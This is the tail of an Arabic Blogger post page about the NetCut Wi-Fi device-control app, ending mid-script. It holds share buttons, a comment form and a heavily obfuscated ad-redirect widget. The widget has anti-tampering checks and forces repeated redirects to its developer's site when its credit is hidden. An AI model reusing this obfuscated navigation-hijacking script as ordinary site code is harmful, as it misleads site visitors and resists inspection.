<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/arcai.coms-netcut.html&title=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/arcai.coms-netcut.html&text=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=تطبيق التحكم في الأجهزة المتصلة بشبكة الواي فاي Arcai&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/arcai.coms-netcut.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/blogger-email.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/temp-mail.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/الواي فاي?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/تطبيقات?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/arcai.coms-netcut.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=2710360586766925494&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/blogger-email.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/temp-mail.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/2710360586766925494/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof 